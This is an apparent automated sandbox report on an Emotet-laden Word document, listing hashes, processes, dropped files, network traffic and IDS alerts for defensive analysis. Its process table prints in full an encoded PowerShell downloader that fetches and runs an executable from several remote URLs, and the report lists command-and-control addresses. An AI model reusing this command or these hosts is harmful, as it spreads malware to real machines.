| File name: | 1 |
| Full analysis: | https://app.any.run/tasks/bcf1f709-7075-4b48-81dd-044ca2f16bd9 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 16, 2020, 11:51:32 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Aut., Author: Lou Brunet, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Sep 14 14:44:00 2020, Last Saved Time/Date: Mon Sep 14 14:44:00 2020, Number of Pages: 1, Number of Words: 4, Number of Characters: 24, Security: 0 |
| MD5: | 4BBF0354B0DBCF3B75A463970CECF801 |
| SHA1: | CABD7B21787BD6AAFB29B2BC8B8B84B199C431D1 |
| SHA256: | D8D455D011176C3043784472AF8BDDF164D2EF973D2BC7FF5F38AF5D09FCEED1 |
| SSDEEP: | 1536:nI9giswGI9giswPrdi1Ir77zOH98Wj2gpngh+a9P2cwg1bTPf2GTD8NCl56w/B:WrfrzOH98ipgzwg1bTPfTUW56wZ |
MALICIOUS
Application was dropped or rewritten from another process
- Hmardh.exe (PID: 1800)
- CompMgmtLauncher.exe (PID: 2532)
Connects to CnC server
- CompMgmtLauncher.exe (PID: 2532)
EMOTET was detected
- CompMgmtLauncher.exe (PID: 2532)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 4084)
Creates files in the user directory
- powershell.exe (PID: 4084)
Executable content was dropped or overwritten
- powershell.exe (PID: 4084)
- Hmardh.exe (PID: 1800)
PowerShell script executed
- powershell.exe (PID: 4084)
Starts itself from another location
- Hmardh.exe (PID: 1800)
Reads Internet Cache Settings
- CompMgmtLauncher.exe (PID: 2532)
Connects to server without host name
- CompMgmtLauncher.exe (PID: 2532)
INFO
Reads settings of System Certificates
- powershell.exe (PID: 4084)
Creates files in the user directory
- WINWORD.EXE (PID: 2572)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2572)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Aut. |
|---|---|
| Subject: | - |
| Author: | Lou Brunet |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:14 13:44:00 |
| ModifyDate: | 2020:09:14 13:44:00 |
| Pages: | 1 |
| Words: | 4 |
| Characters: | 24 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 27 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
43
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1800 | "C:\Users\admin\M59v6yu\Ac2bt7c\Hmardh.exe" | C:\Users\admin\M59v6yu\Ac2bt7c\Hmardh.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Dialupwatch MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2532 | "C:\Users\admin\AppData\Local\gpsvc\CompMgmtLauncher.exe" | C:\Users\admin\AppData\Local\gpsvc\CompMgmtLauncher.exe | Hmardh.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Dialupwatch MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2572 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\1.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4084 | powershell -e JABRADMAaQBuADQAdABpAD0AKAAoACcARwBfAGgAJwArACcANwAyACcAKQArACcAOQAnACsAJwBkACcAKQA7AC4AKAAnAG4AZQAnACsAJwB3AC0AaQB0AGUAJwArACcAbQAnACkAIAAkAGUAbgBWADoAdQBzAEUAcgBwAFIATwBGAGkATABFAFwATQA1ADkAVgA2AFkAdQBcAGEAQwAyAEIAdAA3AGMAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABJAHIARQBjAFQATwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMARQBgAGMAVQByAGAAaQB0AGAAWQBwAHIAbwB0AGAAbwBgAGMAbwBsACIAIAA9ACAAKAAoACcAdABsAHMAMQAnACsAJwAyACwAJwArACcAIAB0ACcAKQArACcAbABzACcAKwAoACcAMQAxACcAKwAnACwAIAAnACkAKwAoACcAdAAnACsAJwBsAHMAJwApACkAOwAkAFoAdQBkAHkAagB2AGkAIAA9ACAAKAAoACcASABtACcAKwAnAGEAJwApACsAJwByACcAKwAnAGQAaAAnACkAOwAkAFAANQB4AGsAcgBtAHcAPQAoACgAJwBDACcAKwAnAHMAbQBhAHMAbQAnACkAKwAnADYAJwApADsAJABHAG8AbABsAHUAYwB4AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAoACcANwBPACcAKwAnAGcAJwApACsAKAAnAE0ANQA5ACcAKwAnAHYAJwArACcANgB5AHUAJwApACsAJwA3ACcAKwAoACcATwAnACsAJwBnAEEAJwApACsAKAAnAGMAJwArACcAMgBiACcAKQArACgAJwB0ACcAKwAnADcAYwAnACkAKwAoACcANwAnACsAJwBPAGcAJwApACkALQBDAFIAZQBQAGwAYQBDAEUAKABbAGMAaABhAHIAXQA1ADUAKwBbAGMAaABhAHIAXQA3ADkAKwBbAGMAaABhAHIAXQAxADAAMwApACwAWwBjAGgAYQByAF0AOQAyACkAKwAkAFoAdQBkAHkAagB2AGkAKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAFkAdgBhAG0ANgByAHoAPQAoACgAJwBDAF8AJwArACcAdAAnACkAKwAnADIAJwArACgAJwBoADcAJwArACcAdwAnACkAKQA7ACQAVQBwADYAcwAyAGQANQA9ACYAKAAnAG4AZQB3AC0AbwBiAGoAJwArACcAZQBjACcAKwAnAHQAJwApACAAbgBlAFQALgB3AEUAQgBjAGwAaQBlAG4AdAA7ACQAWgA3AF8AZwBwADYAdgA9ACgAJwBoAHQAJwArACgAJwB0AHAAJwArACcAcwA6AC8ALwAnACkAKwAnAGIAJwArACgAJwBsAHUAJwArACcAZQB5AGUAbAAnACkAKwAoACcAbAAnACsAJwBvAHcAcwBoAG8AcAAnACsAJwAuACcAKQArACgAJwBjACcAKwAnAG8AJwArACcAbQAvAHcAcAAtAGkAJwArACcAbgAnACkAKwAoACcAYwBsAHUAJwArACcAZAAnACkAKwAnAGUAJwArACgAJwBzAC8AJwArACcAbQAnACkAKwAoACcAaQBoACcAKwAnAGEAZQA4ACcAKQArACgAJwBBACcAKwAnAC8AKgBoACcAKQArACcAdAAnACsAKAAnAHQAcAA6ACcAKwAnAC8ALwBrAGkAJwArACcAbgAnACsAJwBnAHMAYQBsAG0AYQAnACsAJwBuAHEAdQAnACkAKwAoACcAcgBhACcAKwAnAG4ALgBjACcAKQArACgAJwBvAG0ALwAnACsAJwB3ACcAKQArACgAJwBwAC0AJwArACcAYwBvACcAKQArACcAbgB0ACcAKwAoACcAZQBuAHQALwAnACsAJwB3AHUAUAB5AGUASQAvACcAKwAnACoAaAAnACkAKwAoACcAdAB0AHAAJwArACcAcwAnACkAKwAoACcAOgAvAC8AJwArACcAZAAnACsAJwBhAGcAcgBhACcAKQArACgAJwBuAGkAdABlACcAKwAnAGcAaQAnACsAJwBhAHIAZQAuAGMAJwArACcAbwBtAC8AdwBwACcAKQArACgAJwAtAGEAZABtAGkAJwArACcAbgAvACcAKwAnAFoAJwArACcAMgAxAHIANgAnACsAJwBSAC8AKgAnACkAKwAoACcAaAB0AHQAJwArACcAcAA6AC8ALwBhAGMAbwAnACsAJwBuACcAKwAnAHQAYQByAGIAJwArACcAbwAnACkAKwAoACcAcgAnACsAJwByAGUAJwApACsAJwBnAHUAJwArACgAJwBpACcAKwAnAHQAbwAnACkAKwAoACcAcwAnACsAJwAuAGMAbwBtACcAKQArACcALwBhACcAKwAnAGMAbwAnACsAJwBuACcAKwAoACcAdABhAHIAJwArACcAYgBvAHIAJwArACcAcgBlACcAKwAnAGcAJwApACsAKAAnAHUAJwArACcAaQB0AG8AcwAvAEkAJwApACsAJwAvACcAKwAoACcAKgAnACsAJwBoAHQAJwApACsAJwB0AHAAJwArACcAOgAvACcAKwAnAC8AYQAnACsAKAAnAHQAJwArACcAZQBuAGEAYwBsAGkAbgBpACcAKwAnAGMAJwApACsAKAAnAGEAZQAnACsAJwBzACcAKQArACgAJwBlACcAKwAnAGcAdQByACcAKQArACgAJwBhACcAKwAnAG4AJwArACcAYwBhAGQAbwB0AHIAYQAnACsAJwBiAGEAbABoAG8AJwApACsAKAAnAC4AYwBvACcAKwAnAG0AJwArACcALwBjACcAKwAnAGcAaQAtAGIAaQAnACkAKwAoACcAbgAvAE4AJwArACcAbAAnACkAKwAoACcATQBIAC8AKgBoAHQAJwArACcAdABwADoAJwArACcALwAnACsAJwAvAGQAaQAnACkAKwAoACcAZwAnACsAJwBpAHQAYQBsACcAKQArACgAJwBiACcAKwAnAGEAegAnACkAKwAoACcAYQByACcAKwAnAC4AJwApACsAKAAnAGMAbwBtAC8AJwArACcAdwBwAC0AJwArACcAYQAnACkAKwAoACcAZAAnACsAJwBtACcAKwAnAGkAbgAvACcAKwAnAFIAVgBFACcAKwAnAHoAcgBLAC8AKgBoAHQAJwApACsAKAAnAHQAcABzADoALwAvACcAKwAnAGIAeQAnACkAKwAoACcAYwAtACcAKwAnAGMAZQBuACcAKQArACgAJwB0AGUAcgAnACsAJwAuACcAKQArACcAYwAnACsAKAAnAG8AbQAvAHcAJwArACcAcAAnACkAKwAoACcALQBhAGQAJwArACcAbQAnACkAKwAoACcAaQBuACcAKwAnAC8AWgA0AHIAJwArACcALwAnACkAKQAuACIAUwBQAEwAYABJAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABMAHQAeQB0AGYAagAyAD0AKAAoACcAUQB1ACcAKwAnAGMAJwApACsAKAAnAG8AJwArACcAcAA4AHcAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABVAHQAbgBzAGsAYgAzACAAaQBuACAAJABaADcAXwBnAHAANgB2ACkAewB0AHIAeQB7ACQAVQBwADYAcwAyAGQANQAuACIARABvAHcATgBMAE8AYQBgAEQAYABGAEkATABlACIAKAAkAFUAdABuAHMAawBiADMALAAgACQARwBvAGwAbAB1AGMAeAApADsAJABMAGQAYgA3AGMANwBvAD0AKAAnAEUAJwArACgAJwAxAGcAJwArACcAcwAnACkAKwAoACcANQA2ACcAKwAnAGoAJwApACkAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQAJwArACcALQBJAHQAZQBtACcAKQAgACQARwBvAGwAbAB1AGMAeAApAC4AIgBsAGAAZQBgAE4AZwBUAGgAIgAgAC0AZwBlACAAMgA0ADkANwA0ACkAIAB7ACYAKAAnAEkAJwArACcAbgB2AG8AawBlACcAKwAnAC0AJwArACcASQB0AGUAbQAnACkAKAAkAEcAbwBsAGwAdQBjAHgAKQA7ACQAUgB2ADAAegBsAGQAMQA9ACgAKAAnAEwAJwArACcAegBsAG8AawAnACkAKwAnAHQAZwAnACkAOwBiAHIAZQBhAGsAOwAkAFIAbABlADUAMQB2AHYAPQAoACcATgAnACsAKAAnAG4AcQAnACsAJwBjAGoAJwApACsAJwAyADQAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABWAHIAMgBtAHkAaABlAD0AKAAoACcASQBiACcAKwAnAHcAZwBjACcAKQArACcAMgAnACsAJwA2ACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 283
Read events
1 454
Write events
691
Delete events
138
Modification events
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | rh8 |
Value: 726838000C0A0000010000000000000000000000 | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD472.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFBAECA4C7A226050C.TMP | — | |
MD5:— | SHA256:— | |||
| 4084 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\K9FLONB6U56LNTCWHAEO.temp | — | |
MD5:— | SHA256:— | |||
| 4084 | powershell.exe | C:\Users\admin\M59v6yu\Ac2bt7c\Hmardh.exe | — | |
MD5:— | SHA256:— | |||
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$1.doc | pgc | |
MD5:— | SHA256:— | |||
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 4084 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 4084 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFee192.TMP | binary | |
MD5:— | SHA256:— | |||
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1800 | Hmardh.exe | C:\Users\admin\AppData\Local\gpsvc\CompMgmtLauncher.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
14
DNS requests
3
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4084 | powershell.exe | GET | 200 | 164.68.111.62:80 | http://kingsalmanquran.com/cgi-sys/suspendedpage.cgi | US | html | 7.45 Kb | malicious |
2532 | CompMgmtLauncher.exe | POST | — | 120.138.30.150:8080 | http://120.138.30.150:8080/oe7noJj50/jHhiEZsk121tKvXGQQv/HbAfj6hO6/LE03Od6k7QB26FVHt/ | NZ | — | — | malicious |
2532 | CompMgmtLauncher.exe | POST | — | 74.219.172.26:80 | http://74.219.172.26/lrcznf0Y/DBqhh7Hf/rkRXud/QSfsEBp4igTGsiBHq/Is7rRHhaEt/ | US | — | — | malicious |
2532 | CompMgmtLauncher.exe | POST | — | 194.187.133.160:443 | http://194.187.133.160:443/XqoJQkoPgh/nYXfcRBiZhRf5V/sft26yiSn/kKN9TwlYOhpIhusu60/8OCVaTPc8Q/ | BG | — | — | malicious |
2532 | CompMgmtLauncher.exe | POST | — | 104.236.246.93:8080 | http://104.236.246.93:8080/20dN2PfDQ/YJt8GnouJZ/EazhwANBd/YUtOpsVARNztyf/ | US | — | — | malicious |
2532 | CompMgmtLauncher.exe | POST | — | 74.208.45.104:8080 | http://74.208.45.104:8080/LDhuCEH2uI/hWGLuGZH8uc/uinOqu/aEiVt/VOi8Oy1Nep1z/ | US | — | — | malicious |
2532 | CompMgmtLauncher.exe | POST | — | 78.187.156.31:80 | http://78.187.156.31/DCYNwgJyW/n5ST6wMLMihibjbppy/J4nJxBDO2J/WMYW/ | TR | — | — | malicious |
2532 | CompMgmtLauncher.exe | POST | — | 187.161.206.24:80 | http://187.161.206.24/K8phAXSiVV/Yo7HZgjB/o775aj3rm8Eo6kLFv/T6F1AGygAyx/NbV81x6qf2iI8/ | MX | — | — | malicious |
2532 | CompMgmtLauncher.exe | POST | — | 94.23.216.33:80 | http://94.23.216.33/IfcwApKXooc/mR7lauPMlbp/uKP4xj8hmPum8ApI/VDrAs35GsmPwEut33e/ | FR | — | — | malicious |
2532 | CompMgmtLauncher.exe | POST | — | 172.91.208.86:80 | http://172.91.208.86/ypvE1ywpLpg/dLrZlGIaexgDl3Ycp/zpy5Qg5iRBPTpRaz5JD/7Rua/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4084 | powershell.exe | 164.68.111.62:80 | kingsalmanquran.com | Cogent Communications | US | suspicious |
4084 | powershell.exe | 45.119.81.203:443 | dagranitegiare.com | Long Van System Solution JSC | VN | unknown |
2532 | CompMgmtLauncher.exe | 74.219.172.26:80 | — | Time Warner Cable Internet LLC | US | malicious |
2532 | CompMgmtLauncher.exe | 134.209.36.254:8080 | — | — | US | malicious |
2532 | CompMgmtLauncher.exe | 104.156.59.7:8080 | — | HIVELOCITY VENTURES CORP | US | malicious |
2532 | CompMgmtLauncher.exe | 120.138.30.150:8080 | — | SiteHost New Zealand | NZ | malicious |
2532 | CompMgmtLauncher.exe | 194.187.133.160:443 | — | Blizoo Media and Broadband | BG | malicious |
2532 | CompMgmtLauncher.exe | 104.236.246.93:8080 | — | Digital Ocean, Inc. | US | malicious |
2532 | CompMgmtLauncher.exe | 74.208.45.104:8080 | — | 1&1 Internet SE | US | malicious |
4084 | powershell.exe | 172.67.155.170:443 | blueyellowshop.com | — | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
blueyellowshop.com |
| malicious |
kingsalmanquran.com |
| malicious |
dagranitegiare.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2532 | CompMgmtLauncher.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
2532 | CompMgmtLauncher.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
2532 | CompMgmtLauncher.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 1 |
2532 | CompMgmtLauncher.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
2532 | CompMgmtLauncher.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 3 |
2532 | CompMgmtLauncher.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
2532 | CompMgmtLauncher.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 12 |
2532 | CompMgmtLauncher.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2532 | CompMgmtLauncher.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
2532 | CompMgmtLauncher.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 21 |